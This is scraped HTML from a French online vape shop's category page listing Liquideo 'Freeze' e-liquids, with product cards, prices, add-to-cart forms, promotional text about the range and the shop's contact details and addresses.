col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1785" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/1785-e-liquide-dragon-freeze-liquideo-50-ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6605-home_default/e-liquide-dragon-freeze-liquideo-50-ml.jpg" alt = "E-Liquide Dragon Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6605-large_default/e-liquide-dragon-freeze-liquideo-50-ml.jpg" > <span class="product-additional" data-idproduct="1785"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_1785" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1785" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1785" name="id_product_attribute"> <input type="hidden" value="1785" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1785" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1785" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1785" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1785" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/1785-e-liquide-dragon-freeze-liquideo-50-ml.html">E-Liquide Dragon Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1785" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Préparez vous à une sensation méchamment fraîche avec la gamme Freeze conçu par Liquideo avec son e-liquide Dragon, savourez le goût délicieux du...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1783" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/1783-e-liquide-melon-freeze-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6617-home_default/e-liquide-melon-freeze-liquideo.jpg" alt = "E-Liquide Melon Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6617-large_default/e-liquide-melon-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="1783"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="10" class="quantity_product quantity_product_1783" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1783" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1783" name="id_product_attribute"> <input type="hidden" value="1783" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1783" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1783" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1783" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1783" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/1783-e-liquide-melon-freeze-liquideo.html">E-Liquide Melon Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1783" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le fabriquant de e-liquide Français Liquideo vous présente sa gamme Freeze avec son prêt à booster Melon. Dégustez un sorbet glacé au savoureux...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1781" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/1781-e-liquide-mananas-freeze-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6616-home_default/e-liquide-mananas-freeze-liquideo.jpg" alt = "E-Liquide Mananas Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6616-large_default/e-liquide-mananas-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="1781"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_1781" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1781" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1781" name="id_product_attribute"> <input type="hidden" value="1781" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1781" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1781" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1781" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1781" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/1781-e-liquide-mananas-freeze-liquideo.html">E-Liquide Mananas Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1781" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Liquideo vous présente sa nouvelle gamme méchamment frais Freeze avec son e-liquide Mananas. Découvrez un délicieux sorbet glacé au bon goût...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1780" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/1780-e-liquide-framboyz-freeze-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6615-home_default/e-liquide-framboyz-freeze-liquideo.jpg" alt = "E-Liquide Framboyz Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6615-large_default/e-liquide-framboyz-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="1780"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="3" class="quantity_product quantity_product_1780" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1780" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1780" name="id_product_attribute"> <input type="hidden" value="1780" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1780" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1780" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1780" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1780" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/1780-e-liquide-framboyz-freeze-liquideo.html">E-Liquide Framboyz Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1780" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le e-liquide Framboyz de la gamme Freeze conçu en France par Liquideo est un délicieux sorbet givré à la framboise légèrement sucrée, de quoi vous...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1778" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/1778-e-liquide-cola-freeze-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6614-home_default/e-liquide-cola-freeze-liquideo.jpg" alt = "E-Liquide Cola Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6614-large_default/e-liquide-cola-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="1778"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_1778" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1778" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1778" name="id_product_attribute"> <input type="hidden" value="1778" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1778" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1778" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1778" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1778" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/1778-e-liquide-cola-freeze-liquideo.html">E-Liquide Cola Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1778" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Dégustez ce e-liquide Cola conçu par Liquideo pour sa gamme Freeze, inspirée du célèbre sorbet au cola, cette recette gourmand et fraîche saura...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1774" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freeze/1774-e-liquide-pomme-freeze-liquideo.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6613-home_default/e-liquide-pomme-freeze-liquideo.jpg" alt = "E-Liquide Pomme Freeze Liquideo 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6613-large_default/e-liquide-pomme-freeze-liquideo.jpg" > <span class="product-additional" data-idproduct="1774"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_1774" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1774" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1774" name="id_product_attribute"> <input type="hidden" value="1774" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1774" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1774" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1774" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1774" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freeze/1774-e-liquide-pomme-freeze-liquideo.html">E-Liquide Pomme Freeze Liquideo 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1774" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez la gamme Freeze d'une fabrication 100% Française de chez Liquideo avec son e-liquide prêt à vaper Freeze Pomme. Dégustez une succulente...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> </div> <nav class="pagination"><div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center"> Affichage 1-13 de 13 article(s)</div><div class="col-xs-12 col-md-6 col-lg-8"></div></nav><div class="hidden-md-up text-xs-right up"> <a href="#header" class="btn btn-secondary"> Retour au sommet <i class="material-icons">&#xE316;</i> </a></div></div></div><div id="js-product-list-bottom"><div id="js-product-list-bottom"></div></div></section><style>#hiddentxt{
		display:none;
	}
          .btn1{display: inline-block;
                font-weight: 400;
                line-height: 1.25;
                text-align: center;
                white-space: nowrap;
                vertical-align: middle;
                cursor: pointer;
                user-select: none;
                border: 1px solid transparent;
                padding: .5rem 1rem;
                font-size: 1rem;
                border-radius: 0;}</style><div class="block-category card card-block"><div class="block-category-inner"><div id="category-description" class="text-muted"><h2>Une variété de fruits en version rafraîchissante avec la gamme Freeze</h2><p>Au summum de son savoir-faire, le<a href="https://www.creation-vap.fr/408-liquideo"><strong> fabricant français Liquideo</strong> </a>Freeze ne cesse d’épater les adeptes de la vape avec sa gamme e liquide freeze. Vous trouverez dans cette collection des fruits variés en version grisante. Préparez-vous à ressentir le goût d’air frais pour booster les saveurs de votre vape comme le sucre du melon extra frais, la douceur de la mirabelle ou l’acidité du citron. Ces fruits agréablement exquis s’invitent dans votre cigarette électronique pour un coup de rafraîchissement en profondeur.</p><p>Chaque e-jus de la friterie Freeze correspond à un petit monstre qui déborde d’énergie et de<strong> fruits délicieusement démoniaque</strong>. Cola glacé, mûres givrées, dragon givré ou goyave fraîche, ces produits de la gamme e liquide freeze ont un point commun, ils vous procurent des frissons de plaisir. Si vous aimez les glaces et les sorbets en tous genres, la gamme Freeze est-ce qu’il vous faut. Disponibles en 10 ou en 50 ml avec des taux PG/VG de 50/50, ces e-jus aussi gourmandes qu’audacieuses seront vos meilleurs compagnons durant les jours d’été.</p><p>Comme le dit son slogan, c’est méchamment frais ! Dès la première bouffée, une vague glaciale s’emparera de votre bouche. À l’instar d’un sort magique, vous ne pourrez plus vous en passer. Les secrets des recettes sont bien cachés par Liquideo pour garder ce côté mystérieux de cette gamme e liquide freeze.</p><h2>Découvrez des e-liquides Freeze à des tarifs très avantageux sur notre boutique en ligne.</h2><p>Création-vap, la boutique préférée des vapoteurs français, vous laisse choisir parmi sa collection de e-liquide Liquideo Freeze. Vous pouvez commencer par goûter à l’incontournable e-liquide cola freeze. Les journées brûlantes d’été sont l’occasion de remplir votre <a href="https://www.creation-vap.fr/125-clearomiseurs">clearomiseur </a>des arômes naturels de cola avec une bonne dose de fraîcheur bien évidemment. Cette saveur de cola glacé du Freeze imite parfaitement le goût original de votre boisson préférée.</p><p>Il s’avère d’évoquer la famille Freeze sans parler de l’<a href="https://www.creation-vap.fr/freeze/1780-e-liquide-framboyz-freeze-liquideo.html"><strong>e-liquide Framboyz</strong></a>. Ce savoureux sorbet à la framboise est si sucré, si frais et si fruité qu’il vous est impossible d’y résister. Ses arômes parfumés attisent les envies gustatives des plus gourmandes chez les vapoteurs. La seule façon de connaître ses effets monstrueux est d’y vapoter sans modération.</p><p>Pour terminer ce top liste d e-liquide Freeze pas cher, nous vous invitons à tester l’<a href="https://www.creation-vap.fr/freeze/1775-e-liquide-mirabelle-freeze-liquideo.html"><strong>e-liquide Mirabelle Freeze</strong></a>. Acidulé, gorgé de soleil et parfaitement sucrée, cet e-jus contient tous les ingrédients nécessaires pour vivre une expérience de vape unique en son genre. Son goût divin ne laisse personne indifférent et ravit les papilles des plus exigeantes en matière de qualité. Les petits monstres Freeze ont encore tant à vous dévoiler pour combler votre plaisir de vapoter. À vous de choisir le e-jus glacé qui vous</p></div></div> <script>/* <![CDATA[ */;$(document).ready(function(){$("#hiddentxt").hide();$(".lnk_more").show();});$(document).ready(function(){$(".lnk_less").click(function(){$("#hiddentxt").hide();$(".lnk_more").show();});$(".lnk_more").click(function(){$("#hiddentxt").show();$(".lnk_more").hide();});});/* ]]> */</script> </div> </section><div class="afdesc"></div></div></div> </section><footer id="footer" class="footer-container"><div class="footer-top"><div class="inner"></div></div><div class="footer-center"><div class="inner"><style>* {-webkit-font-smoothing: antialiased;}
    /*# WIDGET LATERAL*/
    #steavisgarantisFooter{ display:block; width:98%; line-height:0; text-align:center; padding-bottom:10px}
    #steavisgarantisFooter {
    display: inline-block;
    margin: 15px 1%;
    background: #ffffff; /* Old browsers */
    padding-top: 5px;
    }
    
    .agWidget { color:#111111; font-family: 'Open Sans', sans-serif; font-weight:400}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    /*boutons*/
    .agBt { display: inline-block; 
    background:#1c5399;
    border:1px solid #1c5399;
    color:#ffffff !important;
    font-size:10px; line-height:10px; letter-spacing:1px; text-transform:uppercase; text-align:center; padding:4px 10px; width:auto; text-decoration: none !important; }
    .agBt:hover { background:none; color:#1c5399 !important; text-decoration:none !important;}
   
    
    .agBtBig {font-size:11px; line-height:11px; padding:5px 14px;}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    .rad4{-moz-border-radius:4px;-webkit-border-radius:4px; border-radius:4px;}
    /*background*/
    /*transition*/
    .agBt { -webkit-transition: background 0.4s ease; -moz-transition: background 0.4s ease;
    -ms-transition: background 0.4s ease;-o-transition: background 0.4s ease; transition: background 0.4s ease;}</style><div id="steavisgarantisFooter" class="agWidget rad fr" > <iframe width="100%" height="200" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="//www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/iframe/2/h/?id=12735"> </iframe></div><style>#steavisgarantisFooterVerif {
    text-align:center;
    margin:5px auto;
    display: table;
}
#steavisgarantisFooterVerif img{
    margin-right: 3px;
    width: 20px !important;
}

#steavisgarantisFooterText {
    display: table-cell;
    vertical-align: middle;
    text-align: left;
    font-size: 12.5px;
}

#steavisgarantisFooterText a {
    font-size: 12.5px;
}</style><div id="steavisgarantisFooterVerif"> <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank"> <img src="/modules/steavisgarantis/views/img/icon-fr.png" width="20px" height="20px" alt="société des avis garantis"> </a> <span id="steavisgarantisFooterText"> Marchand approuvé par la Société des Avis Garantis, <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank">cliquez ici pour vérifier</a>. </span></div><div id="form_8293208508517342" class="row box-footer1 ApRow has-bg bg-fullwidth" data-bg=" url(/themes/at_vega_store/assets/img/modules/appagebuilder/images/bas.jpg) no-repeat center; background-size: cover" style="" ><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-left ApColumn " ><div class="block ApHtml"><h4 class="title_block">A PROPOS</h4><div class="block_content"><div class="presentation-entreprise"><h2>À propos de Création Vap</h2><p>Depuis 2016, <strong>Création Vap</strong> accompagne les vapoteurs de tous niveaux dans leur transition vers une alternative plus saine au tabac. Installés à <strong>Fourmies, dans les Hauts-de-France</strong>, nous sommes fiers de proposer une large gamme de <strong>cigarettes électroniques</strong>, <strong>e-liquides</strong>, <strong>produits DIY</strong> et <strong>accessoires</strong> soigneusement sélectionnés.</p><p>Que vous soyez <strong>débutant</strong>, <strong>expert</strong> ou en plein <strong>sevrage tabagique</strong>, notre mission est de vous offrir les meilleurs conseils personnalisés, des produits de <strong>qualité française</strong> et des <strong>prix accessibles</strong> à tous.</p><p>Engagés dans une démarche <strong>écoresponsable</strong>, nous privilégions des références durables et responsables pour vous offrir une vape plus respectueuse de l’environnement.</p><p>Faites confiance à une entreprise locale et passionnée, proche de sa communauté et à l’écoute de vos besoins.</p></div></div></div></div><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-right ApColumn " ><div class="block ApRawHtml"><h4 class="title_block">Communiquer avec nous</h4><h5>contact@creation-vap.fr</h5><h4>03 23 97 38 46</h4><div class="shop-local"><i class="icon-location-pin"></i><p>2 Rue Charles De Gaulles<br>02500 HIRSON<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>27 rue jean pierre dupont<br>59610 FOUMIES<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>11 place sadicarnot<br>02140 VERVINS<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>1 AV du pont rouge <br>59440 Avesnes sur helpes<br>France</p></div></div></div><div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn " ><div 